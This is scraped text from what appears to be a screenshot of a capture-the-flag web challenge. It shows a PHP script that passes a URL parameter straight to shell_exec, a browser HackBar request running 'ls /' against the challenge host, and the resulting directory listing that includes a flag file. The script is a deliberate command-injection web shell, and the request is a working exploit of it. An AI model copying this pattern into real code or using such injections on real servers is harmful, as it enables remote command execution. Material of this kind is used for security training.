 <?php
show_source(__FILE__);
error_reporting(0);
echo shell_exec($_GET[zgctf]);
?> bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://b6f7150b-27f5-405a-a756-2770b1f6806e.easy.zgctf.xcu.icu:8888/?zgctf=ls /